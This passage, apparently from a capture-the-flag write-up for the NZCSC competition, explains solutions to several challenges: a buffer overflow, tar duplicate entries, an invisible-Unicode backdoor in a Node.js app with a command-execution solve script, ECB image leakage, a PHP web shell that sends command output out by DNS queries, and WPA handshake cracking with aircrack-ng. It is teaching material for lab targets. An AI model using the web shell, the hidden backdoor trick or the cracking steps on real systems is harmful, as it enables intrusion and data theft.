

We can then use CyberChef to convert the hex of the **win** address **0x3433323164636261** to bytes. This is where we want the program to return to after overflowing the buffer.







### Pwn 10101 Cont.

We can try sending 100 a's and then the address of win as '4321dcba' and see if it works



In the above screenshot, the **SEGFAULT** occurred at **0x6162636431323334** – which is very close where we want to jump to – the bytes are just in the wrong order. Because of how Linux addresses work, we need to send the data lowest byte first (little endian). We can simply reverse our address of **win** to send it as **abcd1234** and we return to the win function and get the flag!



NZCSC{your\_first\_buffer\_overflow\_abcd1234}





### What in TARnation

Examine this tar archive to find the flag.

For this challenge we are given a tar file with three PNG files that all appear to be the same image of a New Zealand Flag. This challenge is built around the fact that files can be appended to a tar archive that have the same name as a file already in the archive. These new files are just added to the bottom of the tar but many tools struggle to effectively extract the duplicate file names.

To create this challenge, we added 3 files to the tar archive:

- the original regular flag image (without the NZCSC flag)
- the modified image containing the actual NZCSC flag
- the original regular flag image (again)

This means that if we extract the archive or view it in some GUI tools, all that will be extracted is the original regular flag image.

To solve this challenge, we can use the occurrence option for tar to specify which file we want to extract.

\$ tar -xf "archive.tar.gz" --occurrence=2 classic.png

There are likely many other solutions using various software. One other notable solution is to use the **-backup=numbered** tar flag to not overwrite duplicate filenames as they are extracted.



NZCSC{tar-append-is-sneaky}





### **UNIversal Backdoor**

For this challenge we are given a dropdown that appears to run commands on the server. The key to this challenge is that a backdoor is hidden within the Node.js web app source code as invisible Unicode characters. When opening **index.js** with a code editor such as VS Code, the following whitespace Unicode character is highlighted. The Unicode character used is **U+3164**.



The **/status-check** route allows a user to run a limited subset of commands via the **allowedCommands** allow-list. However, when Unicode characters are visible, the **U3164** variable is also included in the **allowedCommands** array (line 17). We are able to control the value of the **U3164** variable as it is set by the <u>destructuring assignment</u> on line 12 (the variable **U3164** is assigned the value from **req.body.U3164**). Since we are able to control **req.body** (the HTTP POST data as JSON), we can control **req.body.U3164**, the **U3164** variable, and the additional command added to the **allowedCommands** array.

The final step is to make sure that the **req.body.command** value is the same as **req.body.U3164** (so the requested command is in the **allowedCommands** array) and this allows us to run arbitrary commands. An example solve script that runs **cat /flag.txt** to read the flag is included below.

```
import requests
command = 'cat /flag.txt'
res = requests.post('http://localhost:8080/status-check', json={
    'command': command,
    ' ': command, # note this ' ' would be the U+3164 character
})
print(res.status_code)
print(res.text)
```

### NZCSC{UN1C0DE\_RC3\_H1DD3N\_1N\_PLA1N\_S1GHT}





### **Image Cipher Block**

This image has been encrypted, see if you can make sense of it.

For this challenge we are given an apparently encrypted image, along with an interesting hint file. This challenge relies on knowledge of the limitations of the *Electronic Code Block* (ECB) mode of AES encryption and basic knowledge of the bitmap (bmp) file format.

The key principle of this challenge was taken from the example image (below) from the <u>Wikipedia - ECB page</u>. One of the dangers of using ECB mode is that the same plaintext blocks encrypt to exactly the same ciphertext blocks. When this is used with an uncompressed image format (such as bmp), regions of the image that are the same colour will encrypt to the same encrypted pixel values and it is possible to make out patterns in the encrypted image.



Unfortunately, regular image software can't open the encrypted image because the important data in the header that tells the program that it's a png image and how to display it is also encrypted. It is reasonable to assume that the 'hint.txt' contains all the necessary header metadata (such as height and width) in an unencrypted format. If we patch the header back into the image to allow it to be opened by a normal viewer.

with open('../challenge/image.bmp.encrypted', 'rb') as fh: encrypted = fh.read()

with open('test2.bmp', 'wb') as fh: fh.write(hint + encrypted[len(hint):])





### Image Cipher Block Cont.

Due to the image being such high resolution, there are lots of identical blocks of pixels (data) in the flag text which encrypt to the same value. If we open the patched image, we can make out the flag!



Alternatively, we could manually build the image by working out its dimensions (by analysing the hint). A good option for this is the Python library **pillow** which can reconstruct an image using the encrypted pixel values and the desired height and width. An example pillow script is included below.

| from PIL import Image                                                                                                  |
|----------------------------------------------------------------------------------------------------|
| <pre>with open('/challenge/image.bmp.encrypted', 'rb') as fh:<br/>encrypted = fh.read()</pre>                          |
| pixels = encrypted[-4*4096*1024:]<br>image = Image.frombuffer('RGBA', (4096, 1024), pixels)<br>image.save('test1.bmp') |

NZCSC{CBC\_15\_B3TTER}





## Hexfiltration

We set up another honeypot, but the attackers managed to find an unexpected RCE bug and steal a flag. Luckily our trusty Endace packet probe never skipped a beat.

For this challenge we are given a packet capture file. We know we are looking for evidence of remote code execution and that a flag was likely sent over the network to the attacker. Opening the PCAP in Wireshark we can see we have 88 packets to analyse. Looking at the **protocol hierarchy** under the **statistics** menu we have a couple of different protocols captured including DNS and HTTP.

| Protocol                                          | Percent Packets | Packets | Percent Bytes |
|---------------------------------------------------|-----------------|---------|---------------|
| ✓ Frame                                           | 100.0           | 88      | 100.0         |
| ✓ Ethernet                                        | 100.0           | 88      | 11.3          |
| <ul> <li>Internet Protocol Version 4</li> </ul>   | 100.0           | 88      | 16.0          |
| <ul> <li>User Datagram Protocol</li> </ul>        | 9.1             | 8       | 0.6           |
| Domain Name System                                | 9.1             | 8       | 5.0           |
| <ul> <li>Transmission Control Protocol</li> </ul> | 90.9            | 80      | 67.0          |
| <ul> <li>Hypertext Transfer Protocol</li> </ul>   | 13.6            | 12      | 42.1          |
| MIME Multipart Media Encapsulation                | 1.1             | 1       | 7.6           |
| Line-based text data                              | 2.3             | 2       | 3.6           |

HTTP traffic is plain text and most people are comfortable looking at HTTP requests so let's start our analysis there. Filtering by **http** we have six request/response pairs.

|   | Http                     |              |          |                                                    |
|---|--------------------------|--------------|----------|----------------------------------------------------|
| ľ | No. Time Source          | Destination  | Protocol | Length Info                                        |
|   | 4 0.030409 192.168.1.30  | 192.168.1.5  | HTTP     | 406 GET / HTTP/1.1                                 |
|   | 7 0.031759 192.168.1.5   | 192.168.1.30 | HTTP     | 435 HTTP/1.1 200 OK (text/html)                    |
|   | 17 5.149822 192.168.1.30 | 192.168.1.5  | HTTP     | 14 POST /upload.php HTTP/1.1 (application/x-php)   |
|   | 20 5.151352 192.168.1.5  | 192.168.1.30 | HTTP     | 92 HTTP/1.1 200 OK (text/html)                     |
|   | 35 19.28879 192.168.1.30 | 192.168.1.5  | HTTP     | 422 GET /cmd.php?cmd=aWQ= HTTP/1.1                 |
|   | 42 23.37953 192.168.1.5  | 192.168.1.30 | HTTP     | 66 HTTP/1.1 200 OK                                 |
|   | 50 29.63805 192.168.1.30 | 192.168.1.5  | HTTP     | 422 GET /cmd.php?cmd=cHdk HTTP/1.1                 |
|   | 55 31.67057 192.168.1.5  | 192.168.1.30 | HTTP     | 66 HTTP/1.1 200 OK                                 |
|   | 68 38.22757 192.168.1.30 | 192.168.1.5  | HTTP     | 438 GET /cmd.php?cmd=Y2F0IC9mbGFnLnR4dA== HTTP/1.1 |
|   | 73 40.25955 192.168.1.5  | 192.168.1.30 | HTTP     | 66 HTTP/1.1 200 OK                                 |
|   | 81 47.23711 192.168.1.30 | 192.168.1.5  | HTTP     | 434 GET /cmd.php?cmd=cm0gY21kLnBocA== HTTP/1.1     |
|   | 84 47,25895 192,168,1,5  | 192.168.1.30 | HTTP     | 66 HTTP/1.1 200 OK                                 |
| 1 |                          |              |          |                                                    |

We can look deeper into these HTTP requests by right-clicking and selecting "Follow TCP Stream". The first request is just a GET request to / that gives a bit of context that the website is a file transfer tool. The second request is where things get interesting as we see the attacker uploading some malicious-looking PHP in a POST request to /upload.php. The following requests are GET requests to /cmd.php with a base64 encoded parameter cmd. If we decode the cmd parameter values, we can see they are Linux commands including id, pwd, cat /flag.txt, and rm cmd.php. Interestingly we don't see any output, but considering the challenge description, we can assume this is how the attacker must have executed commands and stolen the flag. Let's take a closer look at the malicious PHP.





## **Hexfiltration Cont.**

```
<?php
$key = "b3ac0n_4nd_3ggs!";
if(isset($_REQUEST['cmd'])){
    $cmd = ($_REQUEST['cmd']);
    $output = exec("echo -n '$cmd' | base64 -d | sh");
    $chunks = str_split($output, 16);
    foreach ($chunks as $chunk){
        $encrypted = bin2hex($key ^ $chunk);
        $domain = bin2hex(openssl_random_pseudo_bytes(10));
        exec("nslookup -timeout=1 -retry=0 $encrypted.$domain.com 192.168.1.30");
    };
    die;
}
</pre>
```

The above code first declares the **key** variable and then accepts the **cmd** parameter. The **cmd** variable is then base64 decoded and executed with **sh** through **exec()**. We can then see the **output** of the command is split into **chunks**, encoded using XOR with the **key** variable, hex encoded, and then stored in the **encrypted** variable. Next, we see the **domain** variable get set to a random hex string. Finally, the **encrypted** and **domain** variables are combined in another **exec()** to do a DNS query. Let's take a look at the DNS traffic.

| L | dns        |            |             |              |          |                                                                                       |
|---|------------|------------|-------------|--------------|----------|---------------------------------------------------------------------------------------|
| N | <b>)</b> . | Time       | Source      | Destination  | Protocol | Length Info                                                                           |
|   | 3          | 7 19.31194 | 192.168.1.5 | 192.168.1.30 | DNS      | 117 Standard query 0x14e2 A 175a055e015e6f0546133a510f080055.0dc1adaa98dd9f87f3f4.com |
|   | 3          | 8 20.32632 | 192.168.1.5 | 192.168.1.30 | DNS      | 117 Standard query 0x350f A 4b13060a54536e045e55774402051b4e.72ab176e6d5155b591f3.com |
|   | 3          | 9 21.35155 | 192.168.1.5 | 192.168.1.30 | DNS      | 117 Standard query 0x613c A 11474843571c30411e17620257574209.ea23f1a9ddf9efd32764.com |
|   | 4          | 0 22.37942 | 192.168.1.5 | 192.168.1.30 | DNS      | 101 Standard query 0x4f32 A 1556030b5f1d2b1d.2aac8d6f007b67be8800.com                 |
|   | 5          | 2 29.65576 | 192.168.1.5 | 192.168.1.30 | DNS      | 117 Standard query 0x14f3 A 4d5b0e0e554128510c0c304013480456.20a4dfeb3f3b7312146a.com |
|   | 5          | 3 30.67046 | 192.168.1.5 | 192.168.1.30 | DNS      | 87 Standard query 0x4e32 A 15.b042523f5ead4d11af43.com                                |
|   | 7          | 0 38.24793 | 192.168.1.5 | 192.168.1.30 | DNS      | 117 Standard query 0x7f1b A 2c69223073151d045e3013002038376f.7ebd742dc83fc0830e83.com |
|   | 7          | 1 39.26179 | 192.168.1.5 | 192.168.1.30 | DNS      | 109 Standard query 0x6101 A 316c2350042d6f7a5f2a184e.fd51aeb41e56b1696bc7.com         |
| 1 |            |            |             |              |          |                                                                                       |

Filtering by DNS we can see a few queries, the part we want to extract is the subdomain, as this is where the encrypted data is transmitted. A defining property of XOR is that the operation can be repeated to recover the original plaintext. Knowing this we can decode the subdomains from hex and XOR them with the key **b3ac0n\_4nd\_3ggs!**. Among the DNS queries we can use this approach to find the flag as a result of the **cat /flag.txt** command.

NZCSC{B00TL3G\_DNS\_B34C0N1NG}





## Firm Handshake

We wouldn't use a password from rockyou for our corporate Wi-Fi...right?

For this challenge we are given another packet capture file. There doesn't seem to be any traffic in plain text that we can make sense of. Looking at the **protocol hierarchy** we can see we are working with two packet types, **802.1X Authentication** and **IEEE 802.11 Wireless Data.** 

| Protocol                                     | Percent Packets | Packets | Percent Bytes |
|----------------------------------------------|-----------------|---------|---------------|
| ✓ Frame                                      | 100.0           | 29      | 100.0         |
| <ul> <li>IEEE 802.11 wireless LAN</li> </ul> | 100.0           | 29      | 5.6           |
| <ul> <li>Logical-Link Control</li> </ul>     | 13.8            | 4       | 4.1           |
| 802.1X Authentication                        | 13.8            | 4       | 3.9           |
| Data                                         | 82.8            | 24      | 86.8          |

A bit of research into these suggests that the PCAP contains a WPA four-way handshake and some encrypted wireless traffic. If we filter the traffic by **eapol** we can see all four packets from the handshake used to authenticate to the wireless network.

| eapol |            |               |                |          |             |          |      |    |
|-------|------------|---------------|----------------|----------|-------------|----------|------|----|
| No.   | Time       | Source        | Destination    | Protocol | Length Info |          |      |    |
|       | 2 5.869440 | HuaweiTe_85:5 | be:90:a5:11:d  | EAPOL    | 155 Key     | (Message | 1 of | 4) |
|       | 4 5.895040 | HuaweiTe_85:5 | be:90:a5:11:d  | EAPOL    | 213 Key     | (Message | 3 of | 4) |
|       | 3 5.880175 | be:90:a5:11:d | HuaweiTe_85:5  | EAPOL    | 155 Key     | (Message | 2 of | 4) |
| 1     | 5 5.921647 | be:90:a5:11:d | HuaweiTe_85:5… | EAPOL    | 133 Key     | (Message | 4 of | 4) |

A bit more research reveals that these handshakes are crackable given a weak wireless key is used. The challenge description hints at the **rockyou.txt** wordlist, so let's try and crack the wireless key using **aircrack-ng** and the **rockyou.txt** wordlist.

| <pre>\$ aircrack-ng handsh</pre> | ak | e.p  | сар  | -W   | /u         | sr/ | shai      | re/I | vor        | <b>11i</b> | sts, | /ro( | c ky | ou.1       | txt |     |     |  |
|----------------------------------|----|------|------|------|------------|-----|-----------|------|------------|------------|------|------|------|------------|-----|-----|-----|--|
| [00:03:31] 303                   | 46 | 1/14 | 4344 | 439: | 2 k        | eys | te        | ste  | d (1       | 1460       | 9.40 | ā k, | /s)  |            |     |     |     |  |
| Time left: 2 h                   | ou | rs,  | 40   | mi   | nute       | es, | 14        | se   | cond       | ls         |      |      |      |            |     | 2.1 | 12% |  |
|                                  |    |      | KE   | Y F( | DUNI       | D!  | [ sl      | hake | eito       | off        |      |      |      |            |     |     |     |  |
|                                  |    |      |      |      |            |     |           |      |            |            |      |      |      |            |     |     |     |  |
| Master Key                       |    | 4B   | E5   | F6   | 60         | ЗA  | D2        | 25   | 23         | 95         | F2   | 87   | 46   | <b>2</b> E | FB  | 58  | BA  |  |
|                                  |    | 51   | 93   | 6F   | 9C         | 40  | B4        | 98   | 8B         | 60         | ED   | 2D   | 79   | B1         | 55  | 48  | 53  |  |
| Transient Key                    |    | 0C   | 0C   | 0C   | 0C         | 33  | 24        | 8E   | BD         | 3D         | 71   | ED   | EC   | 4F         | 61  | EB  | 62  |  |
|                                  |    | 1F   | 8A   | ØD   | DB         | 63  | 38        | D6   | <b>B7</b>  | EB         | 7F   | CF   | 14   | 40         | 32  | 86  | 5C  |  |
|                                  |    | 67   | 6C   | 04   | <b>C</b> 0 | 12  | ЗF        | 27   | <b>1</b> C | 90         | 17   | F7   | F1   | AE         | A0  | DC  | 8B  |  |
